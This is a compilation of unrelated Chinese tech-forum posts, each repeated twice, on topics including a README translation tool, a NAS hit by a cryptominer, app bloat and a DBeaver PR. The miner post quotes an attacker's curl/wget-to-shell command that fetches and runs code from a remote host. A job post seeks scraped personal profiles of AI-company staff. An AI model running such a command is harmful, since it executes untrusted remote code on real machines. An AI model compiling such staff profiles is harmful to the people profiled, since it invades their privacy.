
开源自动 GitHub Readme 20 种语言翻译平台 - OpenAiTx
野人献曝,晚辈用 .NET8 开发自动 GitHub Readme 20 种语言翻译平台 - OpenAiTx 开源免费
只需要一键将 GitHub 的网址替换为 OpenAiTx 即可自动进行 AI 翻译
例如: https://github.com/OpenAiTx/OpenAiTx 变成 https://openaitx.com/OpenAiTx/OpenAiTx ,按申请即可
接着复制 badges 到你的 GitHub Readme 页面中,系统会排队自动处理翻译
这个平台和我之前所做的开源项目一样,永久免费且开放源代码
目标是未来让 GitHub 上的每一个项目都能自动拥有统一维护的多语言 AI 翻译参考
GitHub: https://github.com/OpenAiTx/OpenAiTx
------
###
## 支持/贡献
如果您想为该项目做出贡献算力,您需要做的是:
Fork 项目 => Clone 项目 => 选择您的语言脚本 => 填写您的 AI Token => 运行脚本 => Commit & push & 创建 PR
注意:**请不要上传或泄露您的 Token !**
## 其他
- 50 KB 的 readme 使用 GPT4.1 翻译每种语言需要 `2 分钟`。
- 每天每台主机可处理 200-400 个项目。
- 每 3-N 天会自动更新已有项目(具体取决于未来的计算资源)
野人献曝,晚辈用 .NET8 开发自动 GitHub Readme 20 种语言翻译平台 - OpenAiTx 开源免费
只需要一键将 GitHub 的网址替换为 OpenAiTx 即可自动进行 AI 翻译
例如: https://github.com/OpenAiTx/OpenAiTx 变成 https://openaitx.com/OpenAiTx/OpenAiTx ,按申请即可
接着复制 badges 到你的 GitHub Readme 页面中,系统会排队自动处理翻译
这个平台和我之前所做的开源项目一样,永久免费且开放源代码
目标是未来让 GitHub 上的每一个项目都能自动拥有统一维护的多语言 AI 翻译参考
GitHub: https://github.com/OpenAiTx/OpenAiTx
------
###
## 支持/贡献
如果您想为该项目做出贡献算力,您需要做的是:
Fork 项目 => Clone 项目 => 选择您的语言脚本 => 填写您的 AI Token => 运行脚本 => Commit & push & 创建 PR
注意:**请不要上传或泄露您的 Token !**
## 其他
- 50 KB 的 readme 使用 GPT4.1 翻译每种语言需要 `2 分钟`。
- 每天每台主机可处理 200-400 个项目。
- 每 3-N 天会自动更新已有项目(具体取决于未来的计算资源)
记一次群晖开 qbittorrent 被植入挖矿代码
起因:
偶然发现群晖 cpu 内存占用率很高。
查看进程发现有个进程以 qbittornet 用户运行这一个 名叫./PHsyYPRT 进程,名字很古怪,占了 2 核 cpu ,30%内存。
起初怀疑是 qbit 问题,马上停止套件,进程消失。 但是又过了几天,又发现相同的进程。 一顿搜索
参考:
https://www.reddit.com/r/synology/comments/1co3toi/rogue_process_eating_ram/?tl=zh-hans
发现攻击者可以在 web ui, 设置 torrent 下载完成时执行外部程序:
sh -c "(curl -sk https://fulminare.top || wget --no-check-certificate -qO - https://fulminare.top) | sh"
考虑到之前 web ui 曾开到公网过,且用了弱密码。被轻易爆破的可能性很大。
赶紧把 web ui 公网关掉。
起因:
偶然发现群晖 cpu 内存占用率很高。
查看进程发现有个进程以 qbittornet 用户运行这一个 名叫./PHsyYPRT 进程,名字很古怪,占了 2 核 cpu ,30%内存。
起初怀疑是 qbit 问题,马上停止套件,进程消失。 但是又过了几天,又发现相同的进程。 一顿搜索
参考:
https://www.reddit.com/r/synology/comments/1co3toi/rogue_process_eating_ram/?tl=zh-hans
发现攻击者可以在 web ui, 设置 torrent 下载完成时执行外部程序:
sh -c "(curl -sk https://fulminare.top || wget --no-check-certificate -qO - https://fulminare.top) | sh"
考虑到之前 web ui 曾开到公网过,且用了弱密码。被轻易爆破的可能性很大。
赶紧把 web ui 公网关掉。
阿里云盘无法关闭开机启动?

手动禁用之后,只要启动程序或者更新程序,这边就会变成已启用。根本关闭不了。

手动禁用之后,只要启动程序或者更新程序,这边就会变成已启用。根本关闭不了。
农行在 app 里面塞个虚幻引擎
查看手机空间占用的时候看到,农行的 app 竟然占用了 1.65G ,清除缓存也没用,然后直接删了重装, 结果就只是同意用户协议然后其他啥都没点,账号都还没登录,跑去看了下占用空间,变成了 2G ,多少有点无语,然后对比其他银行 app ,基本都在 100-700M 占用,这个 2G 是不是太夸张了点?

查看手机空间占用的时候看到,农行的 app 竟然占用了 1.65G ,清除缓存也没用,然后直接删了重装, 结果就只是同意用户协议然后其他啥都没点,账号都还没登录,跑去看了下占用空间,变成了 2G ,多少有点无语,然后对比其他银行 app ,基本都在 100-700M 占用,这个 2G 是不是太夸张了点?

有个爬虫需求需要找一两名 Python 开发者
**需求**
需要爬取指定公司的在职员工数据(姓名、头像、职位、Github 、Twitter 等信息)。
**流程**
我这边提供需要爬取的公司名,比如 OpenAI ,需要你那边手动去搜索 OpenAI 有哪些技术人员。比如通过官网或谷歌搜索后,找到 OpenAI 公司有 Alex 、Bob 两位 AI 研究员,然后通过爬虫,去 Github 、Twitter 、LinkedIn 等平台找到他们的账号,得到他们的头像、职位、账号 id 、工作年限等等信息。
**最后**
1 、需要爬取的公司在几十个左右,基本是 AI 科技公司。
2 、最好有 3 年以上 Python 全职经验。
3 、时间一到两周左右,预算 2k-5k 。
**如果不会 Python ,但是有较强的数据收集和分析经验,能通过手动搜索得到想要的数据也行。可以日结,按数据质量,60-100 块一天。**
只需要一到两个人,能做的兄弟请联系我 wx ( base64):cGl4Y2Fp
**需求**
需要爬取指定公司的在职员工数据(姓名、头像、职位、Github 、Twitter 等信息)。
**流程**
我这边提供需要爬取的公司名,比如 OpenAI ,需要你那边手动去搜索 OpenAI 有哪些技术人员。比如通过官网或谷歌搜索后,找到 OpenAI 公司有 Alex 、Bob 两位 AI 研究员,然后通过爬虫,去 Github 、Twitter 、LinkedIn 等平台找到他们的账号,得到他们的头像、职位、账号 id 、工作年限等等信息。
**最后**
1 、需要爬取的公司在几十个左右,基本是 AI 科技公司。
2 、最好有 3 年以上 Python 全职经验。
3 、时间一到两周左右,预算 2k-5k 。
**如果不会 Python ,但是有较强的数据收集和分析经验,能通过手动搜索得到想要的数据也行。可以日结,按数据质量,60-100 块一天。**
只需要一到两个人,能做的兄弟请联系我 wx ( base64):cGl4Y2Fp
请问给 dbeaver 提这个 pr,有合并的可能性么?不知道有没有人需要这个功能
当数据库表的字段很多时,比如说我在字段表里面查询 name 字段的值,这个 name 可能比较靠后,排序在 69 这里,我就需要翻一堆字段来找这个 name 的值(我也知道可以写 sql ,但是有时候比较懒),所以我就加了一个功能,在每个字段后面加上一个序号,对应的是这个表创建时候的排序,类似这种

这是这个 PR 的地址[Add show field's position configuration]( https://github.com/dbeaver/dbeaver/pull/38319),不知道这个功能有没有希望被合并呢
当数据库表的字段很多时,比如说我在字段表里面查询 name 字段的值,这个 name 可能比较靠后,排序在 69 这里,我就需要翻一堆字段来找这个 name 的值(我也知道可以写 sql ,但是有时候比较懒),所以我就加了一个功能,在每个字段后面加上一个序号,对应的是这个表创建时候的排序,类似这种

这是这个 PR 的地址[Add show field's position configuration]( https://github.com/dbeaver/dbeaver/pull/38319),不知道这个功能有没有希望被合并呢
golang 有没有可以根据不同 http 状态码,解析 json 到不同结构体的包
如题,在"github.com/carlmjohnson/requests"包中,如果返回状态码非 200 ,则不会解析结构体,有没有可以根据状态码去选择不同结构体进行反序列化的包
如题,在"github.com/carlmjohnson/requests"包中,如果返回状态码非 200 ,则不会解析结构体,有没有可以根据状态码去选择不同结构体进行反序列化的包